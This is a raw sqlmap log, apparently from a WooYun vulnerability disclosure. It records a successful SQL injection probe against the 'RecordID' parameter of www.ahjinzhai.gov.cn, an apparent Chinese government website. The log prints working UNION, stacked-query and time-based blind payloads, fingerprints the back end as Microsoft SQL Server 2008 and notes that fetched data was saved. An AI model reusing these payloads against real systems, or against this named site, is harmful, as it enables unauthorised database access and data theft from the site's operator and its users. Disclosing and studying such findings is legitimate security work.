 [20:46:36] [INFO] GET parameter 'RecordID' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
GET parameter 'RecordID' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Parameter: RecordID (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHA
R(75)+CHAR(110)+CHAR(111)+CHAR(110)+CHAR(102)+CHAR(79)+CHAR(90)+CHAR(102)+CHAR(1
22)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL,NULL,N
ULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: RecordID=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: RecordID=1' WAITFOR DELAY '0:0:5'--
---
[20:47:15] [INFO] testing Microsoft SQL Server
[20:47:16] [INFO] confirming Microsoft SQL Server
[20:47:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[20:47:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 51 times
[20:47:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ahjinzhai.gov.cn'
[*] shutting down at 20:47:17
www.wooyun.org